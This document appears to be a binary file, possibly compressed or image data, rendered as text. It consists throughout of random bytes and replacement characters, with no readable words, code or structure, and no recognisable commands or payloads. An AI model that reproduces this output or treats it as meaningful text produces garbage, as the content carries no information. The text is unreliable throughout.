8�VQ�ց]�� �i��SmE��YZ8�Za�5a[h��\��u�]{��K`�	�2�!cYD�a��cy@�� @v��SB ���&L��ia�F��EP�aZl5�VD
&� �0��P�1&x���s �МlD��	� K6�Hs�CΐЌ/�!DB
y0�CyԞ�����Mߢ6=:_L��TNj�)��zj�S
"�T�Q�:U�W�Z!����Yr�a��5k��~(W\ɰ�^'���`=�4�5sLD̢�D�@C,%P@���Ma6Ps�4S��F,)ۑ�El�
`�mG������k��i���s/�C6�AZ�D�8S�4����*!t�B���^��5��K�IZ�z!�4��=e�)�-��2P����4s�W��*k��
����곃�|����+�w�b�_)
�����L2�|��̪қ/�x��l̀mٓٙM`���	qO�6�+��cP��ƭ�.Ⅹ���Ȝ�J��x	��6���V���H�c�͐��*CO���(���4)Ǒ�Lrɫ�3��޲V��� ι��jѻS84�^�4����!���H�]�4�/ê�����L'h`��� ,5&��&P��d���d���	�E�Ea7cp1�zs���f{	cv�B�d�0��Sx`������&& Ƹ�e'd��%�5��U��b^�.�2U,�7x!c(�Ұ�6�!s���>�!�(C@kv:�ͪ��S�A<;��4�<���V�W��	�x^DZ�x�+E����`�q�cxmHH�	8�2�e�HB�4��h!2f[_p�P�8�  K*��W(�K������S@ї����5�`
��%�1n'���p�y�v�Ls`�(��,T��g� ��%0�)�a���<&2���e2���|&4�y�"~�T6��Ud3��n�:UY����=qӐ�ҩN)L����)O��J��s^-��"b�b�82��yL'�K�j��u��!��@f;h! l@�� �%�ͫo�
� l�u0�!*�1�*�@(Z�p�/~�a��<n4��)�&4F�[�tP9g�P�ؑը��<&����:�)թR5�B�*V�
�_�Ú���L��n�,�*��2!���TK ^����U���<�פ�hi#V�v�]��@Ʋ��]L`�[jQ1������	�d%T֠�~�A�t��U^c@�A�� $���hp������)�Q�iI�%#U��4��M�`��ƨ<r�
�1�>dc�1		����rW��x�L�)ޏ�*�Z�y��,����YAFS�qŽ��xFvQ����"t�+!�
ȕ�z���� =��~��_�����ƀ�=L�q�0�C� /f�3z&���)��Z�	�W�/��R����ǁXd<W�X��'5zXi�8��Z@�Z���z�+K5P��@�N�A����&0F�����1�-�㵌x��09�0a���s'�TIA��6�l��I]<#8�*��f1G���Xᘍ�n%Q�.�C-�e1(�2�4�U,×��	��dO+����D�8#�B�GB�z)�o��c��+�"ԌL[� ��\��ml;@�3N���mo;@�,7�	��o�����ѽ�yٌh$,,���oYS3r�p�( ���" �,@��U��f6V�3 ��c͘3#^��`A����0��O]���hc��A�Ee��ēJUƆ	���*�1d8��ӆ�L�K�⹗Ȕ�jE]Ly�����>|��e~@���4b"����f/{6Ȟ�S��a_�,f���`@p�c��dq�EV&�P�7�R��r;�
��5]V 3����Cц�`|�1[3lyg�����v]{�z��+7�a?om����F=ꉍ�s��s%1�!�c�^�C.2?�1g�!=�: }0�<( �*����Z����T�L�[��qUHc�p
5?�����	L�i��0<�` I��	�O������ tA$B@� ��9䀐��3t� 8r�L<D~E�����	
� 7� ���6�0���| 
�`�A�"ӫ�� ��u� ��@��,8L�C�!6��)�G(A.4*�@�͝*t��5�@�]"!*Hٍ��1*�	�N����A��"[��Z����U�Y�Ŭ5���^[��%���@��[$:���[�e"$n"�����&��<�`"$: :$�3��$�����)*�9�H��A$�3,�%!��֠��d�� h,@1����\0A VP��@d��72�ȩ�a3�,���A ��A'pp�D�?(���TA@��$�� ��Ā�d"@	 �p�C(�
L�H�2�3��
7�`
��Fr�?pC0}$H�$�`����Ð�$��8�L6��)�L�d�� ��,(C��,,*�28!0��]��H���4��J��DHT^�TB"|�<P+���ӭ)bj�����[ ��4���W�e�%b\de$v[+�X��$&_
�+��B�I���`2&!��H�^fcV�9�"$*�*�"ev�cfB��?�B:0_a8�G��6tԠ��@ ��Aƀԁ_p��4p O�0 ���8;b�3ܙ:�����?�H`L��1A����*`(�ADg��6�A����*����l���A� s؀3��9` /r�L|�T��?X�/� Ir�>��g4�:l0hI��I�SF�b�2� O,!N��1l�G�d�:!���]X�,� ��L�C�hOv@S>e�� ,�H%T����Sx^&� ��)2�H�&�+6�j!�@���)�%5Ԙ���e������]��f�:&���_��Bi�"�*\b�z��@^�)$*���A`Nb <��ic:�"�_H�0�"�]t�����A��h1f��`Y��@�p�O�Mq��=VV􁾨B40�v��0� t����������7�?�������T�00Rd�%�{�@"<+B$�@642��D�MUF��9�Tn$
�l��胹
ӝ�:	�������օ �@���O(����Dt@���d��,,�6�t�GHO*0ĝ8�,C��@���0,*��,Pa�,�R�79�3��Xq���)�I(R����a�c��^���W[&�������lc��Z�!�e�ꬻ���0��-8�-P-�^��:@&���jmֆ-؎-֊A��٦�  ��-���I�+V��6�4�׊mز@h�fi2_���bu���0hA�A8���@1|��܏	@�	Du
��dA� ��� �B �A�D�� @	�� 	l�.�O�)��= .�l"�t�A"Ā{&�4(�sd�C*�N|k1��m$7X��RH��:��:x�l	��t\0���ʠj����S���
(����V2ݕOha�.l�` ��]��aJ �ì>�A;�D�$*�o�:!ʎ���> �W���) �,^�f��
���0��퓦��pg)ZL���R��d:�!��	�p���v��0KC#���N1�Vqղ 5LO��>i& ���"L�E�����Z�0dm� :\��ʰ�e&�U��C)�m&I3H � �p-�.&���*�Լ�@ܜ�0����@�8A!��UA1�j��4DE�y�@!� �#�n�� ��A@@_̀>����@#�����. .t�=��A^�.�@�&B$�%p�+��z&o\��@��H����2�>hI~����kY���k1�քӻ�$7(9�öSW��]�IERƝP*�|� H �"l�v�B;�C,�|A� t�Mn�E����'vq�)�N�� �j\R�4�ك_V�"�����ǡE,��ނ�99���-t-[�t=����f�<�$7@m�(�OS��>u�:�fN�R	|�O��:GCOK���S-� 9��նp�*�Aނ u�q�J�W�P=�`30�_��@�&�����B
(������At���2_��hAj�F18.x*��3�@d��̀4� 5 ��l@�)TA-���@�v A 0�@� ���)����l4B4?A4w1h��@A�gA^B؀�X���gLP�0��]C�/��r�:��Qsd�S��31�+G��sG&���>p�0�?��٥]�A1LH�`,@[��a4�4pa�xE�h��E�}p�Q?�"| X/�4i�*)Z��|8�8Ic������,Z�p�~�����R-��p�x�� �-�ָ��@���:ȁ� ��'9�f������8���ı־u�#@��-���x&��Y��*@�_�"\�[cX�^A&��O�5:ـ �������_H"'����*��C|��ތA<�\n ��<A�@1���A�D�%i�s��:�C��f@ L	D�+����@�B�@�C=l� ��=��H�o�A�� �qcs"�p�A�b�6��X�rHW8/Kvw
~`�b��n�x�C4t���z'��G���cA4�g�I�r������vs�W��U���m�U�7N��*��b� ����|=�����h�iF��9��SK5�8ъ@S�y�v8`��-����9�b�����<ǛS�o�8�#��q�"-YL���yO�9���x񠭘Wx=7X�9:ż�����S�t |8����*��d-�Jɛ��[���9ـ�=u&P�D�X�B�[@:<��Q��CK�l��A  ���0A耣�	����%���wV@2@!�� �:�v�@��� T�8/�����#BX�`P���C "��)�z�7pgA \~d'$;ࢦÁ��ۤI�c7Lܻ0���~��:���H��[�?`��/��$
�+�� �
h4��m���c��2��+|�h}�'^� �M��e.�6 �e��"m�*T�+�H�Y�
v��kV��	9v���CܺE���$D�jZE(i�	S
M�,� `qҤ*�2	4��i��щN�Ҏ~d�Dzs�4[�n���-��vEx-�@b�R$��q��ݺ���+��޺R�蕰���E�t�O��
t��Q����̗�I�!�6�4m���@`uj�6Υ��kW/a��Isf{�K�L���
8pb�p�(��'�<�c�a��@�-}�  ��1E&8��09 (P���$64�E #�%��1��a���� p�!�ÈIē1�(��"�h����
J`� L4џ�T��\|�]<�����H�����1G�8`���P��^�(��b����F�w�q��ܢGe��%�6z	i�h6�l� c�t��%�4S����U�&"c������� ���g�$�'
ZA����� ����%�I$N�\e���"�8C@��n�♛B �TV�,�nɤ����%�Ub�(�Ũ�ˣ�r=*���Al�gWq&W��`��X��)�n[K�+����r�!��s��h�]E
W��h�e�K��"b�x�ڌ#	�gXY����ae�k9�a_���_b��sn�͙�PQ��|���5�����3�!
(��(�c(����1J ��$:��;�` %�Sb& X�>;N�c�����Ĺ�	a�,0��ADȨ�!��A (
&��m�.��F�A�Q\q��<\�,s���٢H ������&I�Q<g�I��t�q1Ku(�� W��p�e��LO�lh����QTVxhN""�O3Wpb�%��G���S�Q!t��҂��R?��Դ�K�A Y�pU�G��U����X�%����
Kg�O�3rp8Z�=�x�|,ȍ9�P��(���%�[�dX	Q [*���������C�	����1�۵���PC���"��%�8��yX1^��ǲ1O�B�1�	�p� D!?hC�` �QhG!��E-D3XC!x0.�-�������`Z	�c�^0�T���9pb�8E��2D�Y ���axX��Ј4z"�k�	t�8� 9O� �|Ä��=9H�^r����IR�dD$/I�;R��ĺ�� ��Q4H�0�E$�Q�6��]�J�����;�������)�(�"��7]�;� ��c�SH���Ge/S���g���_�ZI X��~�@
���1����(T��4>s�L�	�_B�iE� W`?�)?4,"��������� I�`��(�)Lcz[u�?1!�>(ӋN�3&�	�g�
���*�WAC	��
	C+��ê�";�*�(�hc���36�U��7j0B1���: �1�)  ���	@(�#�p�'��Z�����1�#[�   ��:!�p"H��z�5<�@���}8��d��X���STaX�Ā5�@ \`���!e!
ZH�I T`���%,_���I�ۂ,��a�IT�Q��K`R��|�>��K-�Hq�$�re�:�m�v��f��)Gd �����('�iN�3H��(�<cX��9��=��Di�L�%��Vp�! �w T����v�]5�6=�G�E�fH��VLh�+ܤ�GAi�MrS�&ĩB��_��
��	��
%� $9!���EeȊ 9�
���Q'��C5!�W�����0a��V}X���"ca�M��!�ވ	.`�@ (��|�à�cX8�@��+
d�$6H�C�Ё'T�d�B�P�l��U��N��T��0&�M�����(A>���(�,k���p�=�9@[2�D5���ee+[W�]�Զ�d��еh�(�� w]p��Q/w$������V�nq_I�ܨR���"j�W!��^pI-��	/8�0���#����<_�Ch��:�w�"�+�q�P�d.�1*�@+
Sc!��V
�I
E��|�@�k�=^`B���ʁ 4�$�J�
7� ���V���qB��e�cy���x��%˨dS��"+��e!+�L���y�O����wq��~��.&��f��{�Df5ح�U�� x�0�v�QH��4�0`HY�� �aO0E�M؁����!��=t`�O%��p`B�
�#@\ �LQ6��� �Bz\-p`�X)����aS0A
�p�����]�*��o�R�Ќ\4~9��F����:�9&9���MK�D�bD��-GNn���+�������iTF�!Q(�#B��iX�d�f�x��,� �!����i��D�� ��F"�j%t��� ��(�Ba��$H�vN��������)(�0J��Y�	Ca��
���ml�(
܎���8��(�hX��Ubj(��������X��JA��B!a����̸�m*6�(�(�A��TADFdN`9֠�$O ���ࠋ����.������@�@� �et��<����`����Ծ!Da0k�<��!�!`��`f�@���a��� � �f��aƀ8$�@��N ,QL��\@�Xi\	� !u��h��K'�rp }�� ��$K
�u��q`��ZGq�A����έ�`�L��N҉S0R4pT�A�V`#8�z�!�����M� Q� �M���VAJ�\�i°�N�Ř�
^�oA`bև�nA�F��'��/X���`<b
�!(��)o�����̖&ڮ)�E�{jnVʰm�	�a:����
�`
�/�
b��A��`�p׎#������)1^c�`�!�X!V����L�� �F � �`����� ���@�@   �`��r���L�	N @Ơ�87 ��A�����`��@N-N���
d+� `�@�& ;��	!
f��azkBd�  `a�� @E��d�����Iq��F�ds��H.�q�!�d�� 'R� �0��-rP��ȡJ*�?4�&��lGT�#��D-��fAN�S�$K�%:@� ����Q�`v�&}�	��	��r-@��giJ�A1%HR�YB`(��
��_�`��Х#�1����IoA�%&��Ȉ �`��������ɟ��2҂��-��0q�O
�`b0�0X� J� ���i
}�����L2����BB�O��`a�!l`e�&����D4@�*���(������@���f�sp�@�jM ��$	�c� �J9�!���!8a: *`�!��f��`N�;���a9&�� � \�n�8�/�`� `zaN B��@�Td��?�q�HȁF�-���qp�ʠ�ĕ� t��� �L�aR����q�QqB�H� �"O�[.0i�%V�#_��inF="g�gO�a	`m���	ji=r$J.�lp���
��Z�3���FBL��`��P�MW,1���֦�&B�K��$<��$�.W�O�}V*�u�.GJ�d�h
U�,������#3)j.������Ah�
�R3�^��R�a�}R�O��
B5N�T���hj 
����U{O��e.a
������� jaV+Xu�ָ���F����	�`f���@�8A�8�9�/:	t����(щ�A� P�	����@ �
t@ �@)�����ĳ��8`���j ?׏�"P�_)trd�@��@�K �K��Ay�����d��Z����F�O Gd	$�mugC	2GZ�G����m7�]"E}�i{P��n��
�pV��� �A �D��	�Zt'e�ܤ%���P@rk�R(i
�1�m�^1��k�M�v��6$���BAV��j�2C`+�8!���na� ����o�D�1o���b�f
�`%����\*��R�kY���A��Ba+�}.Du�!�!T�����@�L@he�"�.i� 
J@�W  @�R&Ơ���z���4@�a6��@�Nf�@�6��� ���&��@�f�}-�
N���B��^�A����q�a��`�SVDEt�Jxa5J
n	�d�C�`������Q� ��C14G�!t>�F�B��i�d�fo�x�ƩG��ф{�� PZ�OeiQ��h�ig�P����L��}Joc*XΘk�`�T�k�P����0���Xl ���,�Q�R����Ђ�7T��\��\�Cy��
��4a �`0�������_Jl@
&[�����,X�HY����?�L9��K����-1 ڊ�jaU'��9�<�d�he�f
f �cRf� 
t� j/	>�� ��fV���@� VM��(
\!<�@ �
��	�[7�V��o��H��\�8ܠ�a
\�`��t�L!����ޠ� �Ӡa���vP��dG�a�M�g)!5�~�����Hp$�%\$ZJX:W@LPJ:��_i���U�f{Q�a�GOD�fo�:�^�X�3�V@!�i�:��L�Ma������|8�J�|^����4��Qe����
���*;��,`B��I�� S�ڦb���<�?;��#��0[\&[�}�����������=��aO眴�<l!l ��%�<K�.2մ�R+���U�
N�
�R
T�` t@��%f��Y8��Q�F��`y�����VǠ��
����	.A@��x`��;� 	� 2���"@�C ���`*�āď�����8��h��g �`,)�39`iz
���`a
� E�)!\��C�H���Y�F�@�D`·@ ��!G��M�=:�-r*�u�@A!4�@3T�� ��DG�a�@@��.��g��E�	:�! `��	��&�A	�g�!Qy`hs�G̩=�>@�~�I9B��V~��^�`��!ˡ�����������? �=��C���'������!�f4y�!+��nHD�Y� �'_�#��[�!]���5�#݅�z�U ҇b��Zn�p�Ƴ?ߑ�į�^�>�rD��A>� �sP�j 	N��'�_�`���ke8@J������ Ƒ��`f �5�~ ]����� �	*��8 V�*`��,��o�7� vS��"FL8L81�0������GMQZ�2X�ޘ1�����P�<�j�+[�|��@�-��p�E��*Y��	t�O�eJ��%�͘A�攳e�L�-�R���&
g��z�
��J�tv�ٰ�<C[r@�p�ʥ���[�����wo]���`���Ō\	Ld*L�:A4Ƌ���ʌ ��@�]�� ��`T�H]�JhˬPq^�X5�P�/w���?j���RpK�d]���]9t���zV�3�ȫ%U���*��$q�Le�+�·R?����ᇂ,�m����ç��(�^�آ�-T�Ǟ{�QaY3"���EFD3����G��"�U�0)@QCG�P���O��GY���	Q�2�#t1Bc�Qct��.��pa�m�a�<!� kT��A,у%��A�a�7�p"�S�P��	.��K;chG#� ��K{�1B"1�q�#G�RŊ�\�S�2,�cI&}��1�D�VU]5��7	�R�
�j>��OA-UjJɄ�����S6�Kl���ls�vU�>a��k�"����� XH�Z~��Gt܉�_�ҕL(!�-�H�|�(��4_eƭގg���w]�/z"�@��	��Gvୢ#�4�ew�qҘ'�����w%���q&�K2zۆL�z�������-ۀڸ�m���i��ˇ��R̊SL`@
&L0KW! D�ŌO�H�,��A"��\D��;!$�0�u��� �,�9&���w "�+�"�+,�EL�A	L���Y�Þ�PC1c�`
D��ш'c�a�	d�k�S�� m��]�ԕJ�������{����｛
���o<�+q�l��OO=��&ֶ�"pn(DX��J�m��|�{�ɧ~��i�m@�����6|��r�\1i�/�P�p�?���b�`�x�1��\�b�a�8f��E�?�돹H� �M�<�:�t*f3ƌ=�!�6���hDP�h��a�@�GR Zd�`�# BҦpad���ԥ°�I�A ��B��uakp�� 6 �`nU[��!Āc� �8!	|�t�-���@�0#p'\�x�=�  2TM ������ ��X��04bH@;4�b(�#�k�0N@��NT�^�z7+�9�y��%K�!/U�����q,�To��|�2�լ��f6Ⓩ-ԅ�gN[�A@�Bp����d��ٰi�F6sO�gu��7�`�����]�Z��;CP���:� �N3>n�0>��+@fB��М&����A�*���B���P��C�fH���h�#�t�#o�3,�1�9��,�,� �'�qFa`�~�8��F��b GG�Cc��6�DA �|�,$
3�B �Gep���@)�� 7���C !��5pau����5�@ 38������qOpJ��]TaHZ젦���$��.k�*�� $�]�lټϖJT/!�:z�Za�n����=b����Eޢ%$A�ĝK]�a��΢�K[ 󗷠b ɝ�t���C�k����v�Z��蕽L��YoW4����A��w��
{ț[v����6d��SPkR�Wh���0��,���|�>"0���(E��A����p�P2�>�`+��4Ն=���a)����`1���NE0A*aQt!OA���K �sh�ܠ�,DDJGe���.�`�L� � �.,��Y!�K,"��%,!�� �A%���9����p`
S8b��	N����Q��⑐0ak�*�Zy:!1���
-e��\b�ܰm0����#պ��>H��h�v1�ѥ>� �`�զZ57Pak؆z�0���U� L҄jk{��V�g��mhc `Fo�ݮt�	>hw����������A�K,VDsX� |�盰�wR��L�a�z�;�+�ylp���:���u�k���0�l� �\䴱����أ��F3�_I��"@�5���fh#����UZ-[ ����
D�P�->���6j!��E+����gW�b�@&H��O0�)�T��Q�7��j8��0)I��`�	�(�@��)b�"� @A��*a�O�!����	v�a@�)��D��}H� ����C����3
`�x��%b�	
@C�R��	t@j��V���5	���Ő���o�V> kn�Z�X �RH����^��1sD���uhk�ۺt �ڎ6��MTd���W���mw@��nI�]����\^q=#pR���N���q߂D�r�b)���@�aa�Ґ��1a��
��g2B/����@�q1� Nb*W..4���a2s2T�s��;�3� k@2�b* .`�Q.�B�`��
`!DR4Ed\�4:@';UK�pUH�P�c�?n��{0#npy`�8 x@ Qpk0�Y u0{i�#�' �F��~&k�=PP�	n0��L�	c@ nP�T��91y� O �eY f����m�<V��{SK�}޷<�~�Al }�F��'��;�G����WZ��jާl��~��~Ն��ܦ����m��m�e ؎�6���,�,�Ձ��-W03*��?��@��ib�B�?�@^�R/�@'�4hq��	!.�!tirt1
�OxpebS��c 6c��`&	&�`Nǂ	� 7	�R A7�̀q�!��b�Pp�!�b�3�`܁ 6`uE�u�caו: vi8�@\ hH { a�#[�g�a0#&  �@ �`�x�x��VxQ0O��U]@V{�xE�GP �� a�&' � 0$e����U~r	o�n@������������c���F�h��Ç��k��Ѱe�����Q
�(�ȹ"P
����sѐ}��[�"�����y ���}�����~pA��6Ӏ
���5xA�E��U���t����N�\�m��
�Fo�\�`o���f=��]�)R6/b�@�1s`�44s� 3�@��cC�!� t�&���!�MY.P8`.&a�b
Ȑ:�2�!'�33� D�P��%���?�U^R`R
P��a��'x!��L2*P.V-E6R�"D�@���B6h�Dv.P'I������ �n�5���?�V�a UpP�\ �`fC�%�Ek0cL�c@)�n�p�%���
�H��  ' fbk0�i��@�mpE�ɚG��m�J�S@'�P���Y��w0���"Н��޹*���	,`���r ,��WZ7A���@������6��	�@E�,������v�K1�u!��%+pҐ\�0 � �@�_1 �Vo�n���\ 0��  (2PɕN����� %����6,��o�Gq0
�V�. �
�0@��0:*k`b *k� �G�E��]('�`qy1Z� �a��J)�;Z��q1�4Q��Iy�Ұ��.N'y��6� �S/Dk��`C�10u�ԅf���1��P�BVh琕d8C���Ds�StR��L�
��dS��J6`�Y�`(�J�� 2�9zS� #�=2�'H�l0ObU`� `y6����
�@�  n�H�#�r& Tm�) e�	�q	�ʬ�0'�r��
U�
pa��+��sr@������*����sQ�I	8�K�, ٧�~���r��͸*�(��6A�Έ@{�`,��[�����
�����n��� ����0��_�\4L]�"�\̐\/��	9P�p�p�GI?
p^�AE?��@y�F�D�����r�2��P`T P^k�b-΀u*x�h��&x�� {��}���Ǵ�bd�_��'hP��0K��(��� 1��K!*�b�`�$3�PWa���iJ�cd�uj�Dv�D�gX<u�&��c��Z�x�j�Em�.�8`���Ȁ
��_� {�a���� s�6��0�9�{�%P%����*=�N�&��`d��En�LPv@c�@'E ��㛬�k� & )��P�@������ȉ�	l0� |�K���q<�w���|�������!`�Yll��h�K�n�g�&�$�\à�,���Y\���]!�I�� 6�
�7#���mƠ�.|Օ�K,p��/;:'z�@7t��`O�0�[1�P}{>��Y���pam/0�R*�qY�b�H�bu+/�<�3���<0ě�=Pi�!e�f;
`1�<.�b �&* !���1�K���C6���� ���@^T �`u5E�v:���jX5�8[�p)d�� n��c6$Z0������惷A~�����������
��s�af Z�"0�{z�\P�n@��	�-��"�c��{�[�s,����7��qLX�I��ʷ�����,�M��W~����y����`nۦ>p�M���^� ��[=0n�5C���4n=�~�v]]�@��:� +�z�,*��Ѣ!�.~pF��1R�����7��z�t��-W.Y���aqK� X�r�aaY�&8n�����\��|1���.C��{��}����̀ P��E������BI�י�Pd!i�!��C��-� �\%	6��0���!�S�5���è�EpgY�-d�P: I���Q E.P�0�@ِ�@���~������΄�`ʎ�H�΀����� ��N��ɞJ�����`t3p
�UPd@ PЊY�ƺ�wP.��L�5���a��婌�	�8s~ #�, �*���`[�x@!��pe���c����Ae������?>�m]�h���(�E}�,?8^=��K���J���7�0�L.�e����O�pf�/� � w�l��D�e[��k�7�E1�`35g�/�bX��3�Q�9��M�vNRW� ,��VZ�|��������|�OTXae�wNRG�*3x��蜭���3�m�&s�-�A�rٵ�C�b��P���=��!��S.Еw�hu�C�@��uΊ"�0�px�i��9�� N�٠�9�Π͐K@J�ΐ��u��A� �� ��N`K0�����Ao/��PFP(2��� 5���p� %E�(���W1_�LԘ�Ä�U-V�r@�F�5��RN�2�L���ߟ�C��`�EH�"�E;��_�2M����P��"��W�ҍ�T>��)�nz�z��E���V�,e+� i�C���w����̀�����K�����  t���6l�a�խ�j�d���Q��3�Ҩ�R�"T0ԤQֆ�J����L��x�dΫd�R�:���}O�M�O�ݡ� 8=Y[�խ%���J:gVW@���`�ܻ]#�^:����?��[���ĩHQ���+Wt��%)<���O��o����&<f��-
�5֤���H;-�_��낑D�ZX�E����I�S �^zaq"2�f���)���j��*
#�8�.����*�`b U�Ɇ�&�i�� 'N�X�%|Ȧ�%�s�z@3Kg�X3�%���j��Ň��A�,��3��V�����h`)f�	pq�N�'�RЀ�S��k�`�	&�
���ZJ%FJ:ĤR�
)�R"�H'nD`D'�P�r��"��4����>�#%�8ʟ˔ed#9X`A�a�>(#X����T���l�gJ��¢K���b����^{���UܝE��k��V��$,���� �UV�}5��6��g�:�(�p7[�m��Ə�<�b�(f���l	��7^9�U�Pϵl�M:m�9Y����jP�9h>���� �z�愖��]�#����ع��m>Yq�iV$dM�}v�>�rVA
V�f-�ij�y7�cE�����^�"ջB�^v��EX��q
N�ш]��#��
(<��QNՅ�f�p�fT!G		ZY��%r遜���K%���r�eg|p&g�s��P��Y���}�#r�if��Uy����"�
�a�zl|�v8� � ��@��a��D)*UKĵ}@%Z�R�L2,��*�*�B�rP#�
	7��R4k�h�C(K�'�J�5��l]�_z�v��]riKE��"v�E	�u���6��!`�!�Ș�\O\�n3s�l4���6�?(�:B���Vf1δ,l0�y��F�Eg3^�O~����hc"�M5�5�-;��P1����M:ڐ�q�ׄ�?;�b~>4��#!X�yX��
=���SɸQ�5
xF�ԣ�LJ��BS�\	�H�p[G/�����bT;�\�z$���&8�/v��	���LA �L���?ބ�dcK@��  g�#N�A���r pB��r �+u @P�8���)������U� �XC�PCH�2�)_�d�����& �b���)$�	��`�D" 	�+��P�:ȑ~�,�HHH`+n�G��Tj�|�*,< �Ju���p=(AX$���4!,%��/� #���@E���\셈%H���֊ q@�a���l����t�8�Nf��a� ��&4�!�)#�hcj�I����G=*8�����W�c7D@R��T�$� d6)D�S�����k��%3iH�gllK�([7��2;��A��
��i��[��q��&q���:z��hG4zH1-���u��0@1{A�b�h
B"�ұ
,A� ��Єf�)zJ�S��$4�vB6�P�s/� �,��۩I�h���=j,��ȁ?Pq� B������I��A�Vx�sj��D���k8�S��>�ex���,��(�`�	�$[=Q	9��-;�ɻj�
��B����Z����5,��,�����U,t�f�D"�5.=�H��U &q��
�1t΂.o��dj#ōQG���D�:G��A�r.���r2e��(G��VR�4nTJ��g>���l�v�(����>�ɼ���}�l��f6�,�8RȤe��k��
H��|T�ɾYm����}N)]DW�R�E:������\ptLdB
c@�����	�ۑ$�b#��R6�� ��a��p5���`�9@�9�A���)�5�����)�ȩ��f���9p9��-��	S8A1F7�]��X(�v̊)�
N��lV�
��Ĵ�&�9(�IL�F�
���F@����$ �J��h�}#�839r�����bW�:��|Y'c�Y4ah �Ρ�l_w�*�g1 C�E0?\����8ai� �����fc��`e�6R�r����Өc�S[4���R+��u���dx� jdKbԣ�¬��GB��A�PZ���]Gz�
�A�`H��r7���h�;!�"�5D l����y��C�(��_ؠ��6"�q�0�I/�9��7�`�kB�(��� �(�y8j�s ��j�f �f0���r(s@�ܞ�c����Q9�9�i���f�Ђ5� XЁ"h� Ё�1б�Z�Zp5x#�:R	����H89`"�BX�B\��2�؂\Q�2P�����9�
ЃH`�6,*�� 
���nY�S�	��
*Z'�$P�A[��"�!І��c؆�(\��\Pm m�<�@�ǃ��h�\�3��&p�)�4�:^чS�=�[?q{$ٓ-C�[��+$VX���En[ �cܶ��e�Ԋ��>��#bK6ݚ�+P�����H��j�@%l�������[�+�Y#�hVh_ÿ�a"�w�x5t�b�8����;��b�uЅ#80�^����� ���H��4�I)���ɓTɔTɓ4ɖtɔ$Iə�H����	<0H9@PB��0X�� }{-0��)���2�` � !�8����(���ʞ�0��R���;	�Rp
F0�7T	�Î ��X-�Cu�5É���q�=��
$2�k���Z�ĨDv���3�s(��pK���*e`"9;EE�3�h��+�b[��W�i,��a�������R�Q���H6 �\��"�$Vǥ���>)ؾߴ�`�Q�� �3Gx��r<��6�?Ԃ�9����I`N�6��+`��Q�9@���3H�)��v���b�b�/��a�i0��4PhC��0��|�U6h��P��H�PuP��Fp�-�Ђ*����"�GJ�� <� h��XH���# ����ː���� ��-3�,����#��:3dѕ�l��+cY�؂��	Z	R� 	&���l��X�a��B,���U@�z�×�>c�d�e`ThDL�!˫��%Z��l T����<�L��٠,V������ �l�Mּ=���b�N銭�t���vlG��q�h�TL%�`��ڏ�*��ٚec5����$���!�s��!�,Uw漂Uh�?��f� ����* �h�%A�t���j��}`O�50�)\�b:�$$k&%�Z���� �@�"�wŁK��}��6��4��K�W�M��؂5X�m���5X}%���W}]0������k���� 08#@��#�X��R3�3�J-
!�;&=��
	= �h�X� �k�+�-�)�Ӎ�	�K�P��8 �
 �Q<��mP��0��P�0�}EP�����!cHV���X�O�Z`8�P'�D$��E��Ф7ꌞ < ��dT�ms6�Pr�MZ�	��j�6���UcG�������U��U�)0$�-�y�d����^�����J"��d<fNJ.��h�	Zm@���`�U�"1C���<7� X@ �x�����0:��g�X0�b 8l�:� ]�Jل6؄�m�h�����������_ ������_���8`�%�MHV��5��50 ���t�-`з) $�^��p�U���ٿ�Y"��K�p�؂�����h�;:=�ᾴJ�
��Ų��J#�
��,03,�Z���l���ɋ�*�R���s��$��F�49��,����4����a�5n�ȣ,G}��b�T߼M�N�\)x�O�]M�/���T�����W�A6�ٝ9���K��;%����QjUr���PmN�P �
	~,%~,O�PY��UIH���A�c%Nپ		)�^a05P_��$������i�� ��YfG� mh�.H�.��. >���ngn&�r6�.�u΂,zPg>x>�> �p��.��-  �|k:=)�-���A�	8�)Ha��	���-�ٞxZ���2��V���Ļ/���Ҵl����V�h �2���.��R���0���a�m#�=]~�Lc:m�U ۰5��3�B"�Y�ua43>�}�Ŋ8������u͌Ș`�.Rm��뮀��ҕ��
H��c`�eD�YU *���[ܷ.,�F��>Cp$y]�,�d�{4G��Y]���oS &�����Y�m����He�h��Ƣ%�:�Z��o�=`��B�DHH��F!�	�1����\�	x�U@�g�X�ѱ�徃嶃:P��n��V��n綃&��;��� ��`���t;x H�B��#��;%�
<�" 8-X�}�ޮ-�~!i�h�~�"��+#��Z;�ِ(�d9��֖����)F�C��٫�Ȗ��ʹT��(6�7[S6�̊ �6����C����a8� �-��GT:Ų~<���`�\���(k�0��p>��Pe,��Ms���H6ǭ���$C�eQ{�(K"8#j<"x�'Ws6_�6W�6�8wsĮ�k$�Q�\U ]��>�,m�㾙�p��@ ,=^8����I�ih�	��HIH/�dHmC�*����χ���3��"X1� 0�����b�]Ѕx��;0-�#�(X�5�dO�(Hv(�����-�5��a�-��#����:���0 a�Hd2���������`��1P��I��@˕�Y}/j頞`"`����-����dZ_�V�YQx}R-���R�K=@��Q�ͩM9]#Q�c8m�����;=L���@yɈ�� 򠗒o�s����&�E7����2 �+G " ����;3h�>�$rs���+��Zht)3����54��'�3�Us�"�>�I��5�y��_�sp�Q#?�rm�>���bjX��P�t������'�I�i��h�t���Ԙ{_8��s7Wsi`�b�(W#�`ҹ&!��u}3_Oa��"��v�(� qOA&d?�Tvf�D`vj�v��v�vf��1�d�nWv7p�5�ap�m!�i��T~;�*`�$�ˉ(�?�{��W�*cxVi'�|K}�Ҹ�h�~�����R�(�СHe�@�0!C�X��(1�3V'Z��j㴍�"^�h�UE�%W1y�UJ�,!j����K�#[ʼ�Ӣ���j�l9�Ѣ����i�!�����\	a���-q��Fm�?g1uּ:�+�?!4�
U�Qj2� X��,ݹv��+�חښ%���Tj~
# lt�6sS�IK����c����#�6�i������6C��&+i��X�1�U-mъ
